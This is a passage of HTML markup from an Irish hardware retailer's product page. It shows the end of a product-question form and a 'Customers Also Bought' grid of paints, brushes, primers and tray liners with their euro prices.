                    <div class="field amfaq-hidden email-field required" data-bind="fadeVisible: isEmailVisible">
                        <label class="label required" for="amfaq-email">
                            Your e-mail:                        </label>
                        <div class="control">
                            <input name="email" id="amfaq-email" class="required validate-email"
                                   title="Email"
                                   type="text"
                                   data-bind="value: email">
                        </div>
                    </div>
                
                <button type="submit" class="action submit primary">
                    Send the Question                </button>
            </fieldset>
        </form>
        
    </div>
</div>


    </div>
				</div>
					</div>
	</div>


		<div id="amrelated-block-1" class="block widget products-grid__layout-default block-products-list amrelated-grid-wrapper grid product-columns-6&#x20;product-columns-l-4&#x20;product-columns-m-3&#x20;product-columns-s-2&#x20;title--align-center&#x20;align-details-center&#x20;&#x20;&#x20;title--sideline&#x20;related">
					<div class="block-title">
				<h4>Customers Also Bought..</h4>
			</div>
				<div class="block-content">
			<div class="products-grid grid">
				<ol class="product-items widget-product-grid">
																<li class="product-item">						<div class="product-item-info">
							<div class="product-grid__image-wrapper">
								<a href="https://www.lenehans.ie/dulux-ceiling-paint-brilliant-white-5.html" class="product-item-photo">
									<span class="product-image-container product-image-container-176537-340-340">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;340&#x20;340&quot;&#x20;width&#x3D;&quot;340&quot;&#x20;height&#x3D;&quot;340&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/catalog/product/cache/8ead48f4d9dc504f521f617972d27952/d/c/dcl5l.jpg" width="340" height="340" alt="Dulux&#x20;Ceiling&#x20;Paint&#x20;-&#x20;Brilliant&#x20;White&#x20;5L"/></span>
</span>
<style>.product-image-container-176537-340-340 {
    width: 340px;
    height: auto;
    aspect-ratio: 340 / 340;
}
.product-image-container-176537-340-340 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-176537-340-340 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>								</a>
																	<div class="product-item-inner">
										<div class="product-item-actions">
											<div class="actions-primary">
																												
																												<form data-role="tocart-form" data-product-sku="TP_DCL5L" action="https://www.lenehans.ie/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvZm9hbS1yb2xsZXItdHJheS05Lmh0bWw~/product/176537/" method="post">
															<input type="hidden" name="product" value="176537">
															<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YkdWdVpXaGhibk11YVdVdlptOWhiUzF5YjJ4c1pYSXRkSEpoZVMwNUxtaDBiV3d-L3Byb2R1Y3QvMTc2NTM3Lw~~">
															<input name="form_key" type="hidden" value="5yfiAFjgbNpV3QZa" />															<button type="submit"
																	title="Add&#x20;to&#x20;Basket"
																	class="action tocart primary">
																<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Basket</span>
															</button>
														</form>
																																																</div>
																					</div>
										<a href="https://www.lenehans.ie/dulux-ceiling-paint-brilliant-white-5.html" aria-label="View Product" class="overlay-link">Dulux Ceiling Paint - Brilliant White 5L</a>
									</div>
																						</div>
							<div class="product-grid-overlay"></div>
							<div class="product-item-details">
																																<div class="ox-product-grid__categories"><a href="https://www.lenehans.ie/paints/interior-paints/dulux-colour-ranges/dulux-white-finishes.html" class="ox-product-grid__category-link">Dulux&#x20;White&#x20;Finishes</a></div>
																								<strong class="product-item-name">
									<a title="Dulux Ceiling Paint - Brilliant White 5L"
									   href="https://www.lenehans.ie/dulux-ceiling-paint-brilliant-white-5.html"
									   class="product-item-link">
								Dulux Ceiling Paint - Brilliant White 5L									</a>
								</strong>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="176537" data-price-box="product-id-176537">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-176537"                data-price-amount="32.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€32.99</span></span>
        </span>

</div>																							</div>
						</div>
																	</li><li class="product-item">						<div class="product-item-info">
							<div class="product-grid__image-wrapper">
								<a href="https://www.lenehans.ie/dulux-easycare-washable-matt-paint-pure-brilliant-white-5.html" class="product-item-photo">
									<span class="product-image-container product-image-container-176543-340-340">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;340&#x20;340&quot;&#x20;width&#x3D;&quot;340&quot;&#x20;height&#x3D;&quot;340&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/catalog/product/cache/8ead48f4d9dc504f521f617972d27952/e/a/easycare_white.jpg" width="340" height="340" alt="Dulux&#x20;Easycare&#x20;Washable&#x20;Matt&#x20;Paint&#x20;-&#x20;Pure&#x20;Brilliant&#x20;White&#x20;5L"/></span>
</span>
<style>.product-image-container-176543-340-340 {
    width: 340px;
    height: auto;
    aspect-ratio: 340 / 340;
}
.product-image-container-176543-340-340 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-176543-340-340 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>								</a>
																	<div class="product-item-inner">
										<div class="product-item-actions">
											<div class="actions-primary">
																												
																												<form data-role="tocart-form" data-product-sku="TP_DEMPBW5" action="https://www.lenehans.ie/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvZm9hbS1yb2xsZXItdHJheS05Lmh0bWw~/product/176543/" method="post">
															<input type="hidden" name="product" value="176543">
															<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YkdWdVpXaGhibk11YVdVdlptOWhiUzF5YjJ4c1pYSXRkSEpoZVMwNUxtaDBiV3d-L3Byb2R1Y3QvMTc2NTQzLw~~">
															<input name="form_key" type="hidden" value="5yfiAFjgbNpV3QZa" />															<button type="submit"
																	title="Add&#x20;to&#x20;Basket"
																	class="action tocart primary">
																<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Basket</span>
															</button>
														</form>
																																																</div>
																					</div>
										<a href="https://www.lenehans.ie/dulux-easycare-washable-matt-paint-pure-brilliant-white-5.html" aria-label="View Product" class="overlay-link">Dulux Easycare Washable Matt Paint - Pure Brilliant White 5L</a>
									</div>
																						</div>
							<div class="product-grid-overlay"></div>
							<div class="product-item-details">
																																<div class="ox-product-grid__categories"><a href="https://www.lenehans.ie/paints/interior-paints/dulux-colour-ranges/dulux-easycare-colour-range.html" class="ox-product-grid__category-link">Dulux&#x20;Easycare&#x20;Colour&#x20;Range</a></div>
																								<strong class="product-item-name">
									<a title="Dulux Easycare Washable Matt Paint - Pure Brilliant White 5L"
									   href="https://www.lenehans.ie/dulux-easycare-washable-matt-paint-pure-brilliant-white-5.html"
									   class="product-item-link">
								Dulux Easycare Washable Matt Paint - Pure Brilliant White 5L									</a>
								</strong>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="176543" data-price-box="product-id-176543">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-176543"                data-price-amount="57.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€57.95</span></span>
        </span>

</div>																							</div>
						</div>
																	</li><li class="product-item">						<div class="product-item-info">
							<div class="product-grid__image-wrapper">
								<a href="https://www.lenehans.ie/zins-perma-wh-2-5l-.html" class="product-item-photo">
									<span class="product-image-container product-image-container-182836-340-340">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;340&#x20;340&quot;&#x20;width&#x3D;&quot;340&quot;&#x20;height&#x3D;&quot;340&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/catalog/product/cache/8ead48f4d9dc504f521f617972d27952/p/e/perma-white_1.jpg" width="340" height="340" alt="Zinsser&#x20;Perma-White&#x20;Mould&#x20;Resistant&#x20;Paint&#x20;-&#x20;White&#x20;Matt&#x20;2.5L"/></span>
</span>
<style>.product-image-container-182836-340-340 {
    width: 340px;
    height: auto;
    aspect-ratio: 340 / 340;
}
.product-image-container-182836-340-340 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-182836-340-340 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>								</a>
																	<div class="product-item-inner">
										<div class="product-item-actions">
											<div class="actions-primary">
																												
																												<form data-role="tocart-form" data-product-sku="TP_ZN610382" action="https://www.lenehans.ie/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvZm9hbS1yb2xsZXItdHJheS05Lmh0bWw~/product/182836/" method="post">
															<input type="hidden" name="product" value="182836">
															<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YkdWdVpXaGhibk11YVdVdlptOWhiUzF5YjJ4c1pYSXRkSEpoZVMwNUxtaDBiV3d-L3Byb2R1Y3QvMTgyODM2Lw~~">
															<input name="form_key" type="hidden" value="5yfiAFjgbNpV3QZa" />															<button type="submit"
																	title="Add&#x20;to&#x20;Basket"
																	class="action tocart primary">
																<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Basket</span>
															</button>
														</form>
																																																</div>
																					</div>
										<a href="https://www.lenehans.ie/zins-perma-wh-2-5l-.html" aria-label="View Product" class="overlay-link">Zinsser Perma-White Mould Resistant Paint - White Matt 2.5L</a>
									</div>
																						</div>
							<div class="product-grid-overlay"></div>
							<div class="product-item-details">
																																<div class="ox-product-grid__categories"><a href="https://www.lenehans.ie/paints/interior-paints/zinsser-paint.html" class="ox-product-grid__category-link">Zinsser&#x20;Paint</a></div>
																								<strong class="product-item-name">
									<a title="Zinsser Perma-White Mould Resistant Paint - White Matt 2.5L"
									   href="https://www.lenehans.ie/zins-perma-wh-2-5l-.html"
									   class="product-item-link">
								Zinsser Perma-White Mould Resistant Paint - White Matt 2.5L									</a>
								</strong>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="182836" data-price-box="product-id-182836">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-182836"                data-price-amount="56.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€56.95</span></span>
        </span>

</div>																							</div>
						</div>
																	</li><li class="product-item">						<div class="product-item-info">
							<div class="product-grid__image-wrapper">
								<a href="https://www.lenehans.ie/nour-slant-brush-3.html" class="product-item-photo">
									<span class="product-image-container product-image-container-241563-340-340">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;340&#x20;340&quot;&#x20;width&#x3D;&quot;340&quot;&#x20;height&#x3D;&quot;340&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/catalog/product/cache/8ead48f4d9dc504f521f617972d27952/4/4/4441-163n_1.jpg" width="340" height="340" alt="Nour&#x20;Slant&#x20;Brush&#x20;-&#x20;3&quot;&#x20;"/></span>
</span>
<style>.product-image-container-241563-340-340 {
    width: 340px;
    height: auto;
    aspect-ratio: 340 / 340;
}
.product-image-container-241563-340-340 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-241563-340-340 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>								</a>
																	<div class="product-item-inner">
										<div class="product-item-actions">
											<div class="actions-primary">
																												
																												<form data-role="tocart-form" data-product-sku="4441-75N" action="https://www.lenehans.ie/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvZm9hbS1yb2xsZXItdHJheS05Lmh0bWw~/product/241563/" method="post">
															<input type="hidden" name="product" value="241563">
															<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YkdWdVpXaGhibk11YVdVdlptOWhiUzF5YjJ4c1pYSXRkSEpoZVMwNUxtaDBiV3d-L3Byb2R1Y3QvMjQxNTYzLw~~">
															<input name="form_key" type="hidden" value="5yfiAFjgbNpV3QZa" />															<button type="submit"
																	title="Add&#x20;to&#x20;Basket"
																	class="action tocart primary">
																<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Basket</span>
															</button>
														</form>
																																																</div>
																					</div>
										<a href="https://www.lenehans.ie/nour-slant-brush-3.html" aria-label="View Product" class="overlay-link">Nour Slant Brush - 3&quot; </a>
									</div>
																						</div>
							<div class="product-grid-overlay"></div>
							<div class="product-item-details">
																																<div class="ox-product-grid__categories"><a href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/painting-tools/paint-brushes.html" class="ox-product-grid__category-link">Paint&#x20;Brushes</a></div>
																								<strong class="product-item-name">
									<a title="Nour Slant Brush - 3&quot; "
									   href="https://www.lenehans.ie/nour-slant-brush-3.html"
									   class="product-item-link">
								Nour Slant Brush - 3&quot; 									</a>
								</strong>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="241563" data-price-box="product-id-241563">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-241563"                data-price-amount="14.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€14.99</span></span>
        </span>

</div>																							</div>
						</div>
																	</li><li class="product-item">						<div class="product-item-info">
							<div class="product-grid__image-wrapper">
								<a href="https://www.lenehans.ie/nour-slant-brush-1.html" class="product-item-photo">
									<span class="product-image-container product-image-container-241567-340-340">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;340&#x20;340&quot;&#x20;width&#x3D;&quot;340&quot;&#x20;height&#x3D;&quot;340&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/catalog/product/cache/8ead48f4d9dc504f521f617972d27952/n/o/nour-smooth-finish-angular-brush2.jpg" width="340" height="340" alt="Nour&#x20;Slant&#x20;Brush&#x20;-&#x20;1&#x27;&#x27;"/></span>
</span>
<style>.product-image-container-241567-340-340 {
    width: 340px;
    height: auto;
    aspect-ratio: 340 / 340;
}
.product-image-container-241567-340-340 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-241567-340-340 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>								</a>
																	<div class="product-item-inner">
										<div class="product-item-actions">
											<div class="actions-primary">
																												
																												<form data-role="tocart-form" data-product-sku="4441-25N" action="https://www.lenehans.ie/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvZm9hbS1yb2xsZXItdHJheS05Lmh0bWw~/product/241567/" method="post">
															<input type="hidden" name="product" value="241567">
															<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YkdWdVpXaGhibk11YVdVdlptOWhiUzF5YjJ4c1pYSXRkSEpoZVMwNUxtaDBiV3d-L3Byb2R1Y3QvMjQxNTY3Lw~~">
															<input name="form_key" type="hidden" value="5yfiAFjgbNpV3QZa" />															<button type="submit"
																	title="Add&#x20;to&#x20;Basket"
																	class="action tocart primary">
																<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Basket</span>
															</button>
														</form>
																																																</div>
																					</div>
										<a href="https://www.lenehans.ie/nour-slant-brush-1.html" aria-label="View Product" class="overlay-link">Nour Slant Brush - 1&#039;&#039;</a>
									</div>
																						</div>
							<div class="product-grid-overlay"></div>
							<div class="product-item-details">
																																<div class="ox-product-grid__categories"><a href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/painting-tools/paint-brushes.html" class="ox-product-grid__category-link">Paint&#x20;Brushes</a></div>
																								<strong class="product-item-name">
									<a title="Nour Slant Brush - 1&#039;&#039;"
									   href="https://www.lenehans.ie/nour-slant-brush-1.html"
									   class="product-item-link">
								Nour Slant Brush - 1&#039;&#039;									</a>
								</strong>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="241567" data-price-box="product-id-241567">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-241567"                data-price-amount="5.49"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€5.49</span></span>
        </span>

</div>																							</div>
						</div>
																	</li><li class="product-item">						<div class="product-item-info">
							<div class="product-grid__image-wrapper">
								<a href="https://www.lenehans.ie/zinsser-mould-killer-remover-500ml.html" class="product-item-photo">
									<span class="product-image-container product-image-container-259032-340-340">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;340&#x20;340&quot;&#x20;width&#x3D;&quot;340&quot;&#x20;height&#x3D;&quot;340&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/catalog/product/cache/8ead48f4d9dc504f521f617972d27952/s/u/supatool_plastic_tape_measure_10m_x_25mm_-_2023-04-04t143632.392.jpg" width="340" height="340" alt="Zinsser&#x20;Mould&#x20;Killer&#x20;&amp;&#x20;Remover&#x20;500ml"/></span>
</span>
<style>.product-image-container-259032-340-340 {
    width: 340px;
    height: auto;
    aspect-ratio: 340 / 340;
}
.product-image-container-259032-340-340 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-259032-340-340 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>								</a>
																	<div class="product-item-inner">
										<div class="product-item-actions">
											<div class="actions-primary">
																												
																												<form data-role="tocart-form" data-product-sku="ZN612522A" action="https://www.lenehans.ie/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvZm9hbS1yb2xsZXItdHJheS05Lmh0bWw~/product/259032/" method="post">
															<input type="hidden" name="product" value="259032">
															<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YkdWdVpXaGhibk11YVdVdlptOWhiUzF5YjJ4c1pYSXRkSEpoZVMwNUxtaDBiV3d-L3Byb2R1Y3QvMjU5MDMyLw~~">
															<input name="form_key" type="hidden" value="5yfiAFjgbNpV3QZa" />															<button type="submit"
																	title="Add&#x20;to&#x20;Basket"
																	class="action tocart primary">
																<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Basket</span>
															</button>
														</form>
																																																</div>
																					</div>
										<a href="https://www.lenehans.ie/zinsser-mould-killer-remover-500ml.html" aria-label="View Product" class="overlay-link">Zinsser Mould Killer &amp; Remover 500ml</a>
									</div>
																						</div>
							<div class="product-grid-overlay"></div>
							<div class="product-item-details">
																																<div class="ox-product-grid__categories"><a href="https://www.lenehans.ie/cleaning-products/room-surface-cleaners/mould-damp-grout.html" class="ox-product-grid__category-link">Cleaning&#x20;Mould,&#x20;Damp&#x20;&amp;&#x20;Grout</a></div>
																								<strong class="product-item-name">
									<a title="Zinsser Mould Killer &amp; Remover 500ml"
									   href="https://www.lenehans.ie/zinsser-mould-killer-remover-500ml.html"
									   class="product-item-link">
								Zinsser Mould Killer &amp; Remover 500ml									</a>
								</strong>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="259032" data-price-box="product-id-259032">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-259032"                data-price-amount="17.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€17.99</span></span>
        </span>

</div>																							</div>
						</div>
																	</li><li class="product-item">						<div class="product-item-info">
							<div class="product-grid__image-wrapper">
								<a href="https://www.lenehans.ie/zinsser-b-i-n-aqua-2-5l.html" class="product-item-photo">
									<span class="product-image-container product-image-container-278768-340-340">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;340&#x20;340&quot;&#x20;width&#x3D;&quot;340&quot;&#x20;height&#x3D;&quot;340&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/catalog/product/cache/8ead48f4d9dc504f521f617972d27952/z/i/zinsser_b-i-n_aqua_2.5l.jpg" width="340" height="340" alt="Zinsser&#x20;B-I-N&#x20;Aqua&#x20;2.5L"/></span>
</span>
<style>.product-image-container-278768-340-340 {
    width: 340px;
    height: auto;
    aspect-ratio: 340 / 340;
}
.product-image-container-278768-340-340 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-278768-340-340 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>								</a>
																	<div class="product-item-inner">
										<div class="product-item-actions">
											<div class="actions-primary">
																												
																												<form data-role="tocart-form" data-product-sku="ZN615028" action="https://www.lenehans.ie/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvZm9hbS1yb2xsZXItdHJheS05Lmh0bWw~/product/278768/" method="post">
															<input type="hidden" name="product" value="278768">
															<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YkdWdVpXaGhibk11YVdVdlptOWhiUzF5YjJ4c1pYSXRkSEpoZVMwNUxtaDBiV3d-L3Byb2R1Y3QvMjc4NzY4Lw~~">
															<input name="form_key" type="hidden" value="5yfiAFjgbNpV3QZa" />															<button type="submit"
																	title="Add&#x20;to&#x20;Basket"
																	class="action tocart primary">
																<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Basket</span>
															</button>
														</form>
																																																</div>
																					</div>
										<a href="https://www.lenehans.ie/zinsser-b-i-n-aqua-2-5l.html" aria-label="View Product" class="overlay-link">Zinsser B-I-N Aqua 2.5L</a>
									</div>
																						</div>
							<div class="product-grid-overlay"></div>
							<div class="product-item-details">
																																<div class="ox-product-grid__categories"><a href="https://www.lenehans.ie/paints/woodcare/primer-undercoat/primer.html" class="ox-product-grid__category-link">Primer</a></div>
																								<strong class="product-item-name">
									<a title="Zinsser B-I-N Aqua 2.5L"
									   href="https://www.lenehans.ie/zinsser-b-i-n-aqua-2-5l.html"
									   class="product-item-link">
								Zinsser B-I-N Aqua 2.5L									</a>
								</strong>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="278768" data-price-box="product-id-278768">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-278768"                data-price-amount="74.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€74.95</span></span>
        </span>

</div>																							</div>
						</div>
																	</li><li class="product-item">						<div class="product-item-info">
							<div class="product-grid__image-wrapper">
								<a href="https://www.lenehans.ie/dosco-disposable-pet-liners-for-9-roller-tray-set-of-3.html" class="product-item-photo">
									<span class="product-image-container product-image-container-305023-340-340">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;340&#x20;340&quot;&#x20;width&#x3D;&quot;340&quot;&#x20;height&#x3D;&quot;340&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/catalog/product/cache/8ead48f4d9dc504f521f617972d27952/d/o/dosco_disposable_pet_liners_for_9_roller_tray_-_set_of_3.jpg" width="340" height="340" alt="Dosco&#x20;Disposable&#x20;PET&#x20;liners&#x20;for&#x20;9&#x2033;&#x20;Roller&#x20;Tray&#x20;-&#x20;Set&#x20;of&#x20;3&#x20;"/></span>
</span>
<style>.product-image-container-305023-340-340 {
    width: 340px;
    height: auto;
    aspect-ratio: 340 / 340;
}
.product-image-container-305023-340-340 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-305023-340-340 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>								</a>
																	<div class="product-item-inner">
										<div class="product-item-actions">
											<div class="actions-primary">
																												
																												<form data-role="tocart-form" data-product-sku="70051" action="https://www.lenehans.ie/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvZm9hbS1yb2xsZXItdHJheS05Lmh0bWw~/product/305023/" method="post">
															<input type="hidden" name="product" value="305023">
															<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YkdWdVpXaGhibk11YVdVdlptOWhiUzF5YjJ4c1pYSXRkSEpoZVMwNUxtaDBiV3d-L3Byb2R1Y3QvMzA1MDIzLw~~">
															<input name="form_key" type="hidden" value="5yfiAFjgbNpV3QZa" />															<button type="submit"
																	title="Add&#x20;to&#x20;Basket"
																	class="action tocart primary">
																<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Basket</span>
															</button>
														</form>
																																																</div>
																					</div>
										<a href="https://www.lenehans.ie/dosco-disposable-pet-liners-for-9-roller-tray-set-of-3.html" aria-label="View Product" class="overlay-link">Dosco Disposable PET liners for 9″ Roller Tray - Set of 3 </a>
									</div>
																						</div>
							<div class="product-grid-overlay"></div>
							<div class="product-item-details">
																																<div class="ox-product-grid__categories"><a href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/painting-tools/paint-trays.html" class="ox-product-grid__category-link">Paint&#x20;Trays</a></div>
																								<strong class="product-item-name">
									<a title="Dosco Disposable PET liners for 9″ Roller Tray - Set of 3 "
									   href="https://www.lenehans.ie/dosco-disposable-pet-liners-for-9-roller-tray-set-of-3.html"
									   class="product-item-link">
								Dosco Disposable PET liners for 9″ Roller Tray - Set of 3 									</a>
								</strong>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="305023" data-price-box="product-id-305023">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-305023"                data-price-amount="7.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€7.99</span></span>
        </span>

</div>																							</div>
						</div>
